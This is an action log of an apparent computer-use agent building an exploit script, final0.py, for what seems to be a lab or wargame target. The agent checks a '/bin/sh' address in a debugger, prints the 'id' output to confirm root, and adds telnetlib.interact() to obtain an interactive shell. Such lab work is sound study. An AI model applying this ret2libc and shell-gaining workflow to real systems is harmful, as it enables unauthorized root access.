
Examine the string at 0xb7fb63bf to confirm it holds "/bin/sh".
double_click(539, 559)
text(x/s)
right_click(539, 558)

key(Return)

text(python final0.py)
Run final0.py, then add print s.recv(1024) after s.send("id\n") and save.
key(Return)
key(Return)

key(ctrl+l)
text(vim final0.py)
key(Return)
text(print s.recv(1024))

key(Escape)
text(:wq)
key(Return)
text(clear)
Rerun the updated final0.py to show the root uid and Linux kernel line.
key(ctrl+u)
text(python final0.py)
key(Return)

click(90, 293)

text(vim final0.py)
Add import telnetlib and replace the uname lines with t = telnetlib.Telnet(), t.sock = s, t.interact().
key(Return)
text(j)

text(oimport telnetlib)

key(Escape)
text(ddddot )

text(= telnetlib.Telnet())
key(Return)
text(t.sock)

text( = s)
key(Return)
text(t.interact())

drag(205, 257, 679, 291)

drag(463, 307, 929, 314)

text(wq)

Save final0.py with :wq and run the telnetlib exploit.
key(Return)
key(Return)
text(python final0.py)
